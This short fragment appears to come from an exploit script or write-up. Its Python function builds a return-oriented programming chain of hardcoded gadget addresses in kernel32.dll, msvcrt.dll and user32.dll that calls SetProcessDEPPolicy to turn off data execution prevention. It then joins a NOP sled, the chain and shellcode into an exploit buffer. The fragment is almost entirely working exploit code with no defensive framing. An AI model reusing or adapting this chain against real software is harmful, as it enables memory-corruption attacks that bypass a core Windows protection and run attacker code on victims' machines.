 def create_rop_chain():
# rop chain
rop_gadgets = [
0x77bf4f42, # RETN
0x90909090,
0x7c80df32, # POP EBP # RETN
0x7c862144, # ptr to SetProccessDEPPolicy()
0x7c81ae28, # POP EBX # RETN [kernel32.dll]
0x00000000, # 0x00000000（dwFlags）
0x7c86ce63, # POP EDI # RETN [kernel32.dll]
0x77bf54c4, # ptr RETN
0x7c87b976, # POP ESI # RETN [msvcrt.dll]
0x77bf5502, # ptr RETN
0x77d23ad9, # PUSHAD # RETN [user32.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
expCode = nopCode + rop_chain +shellcode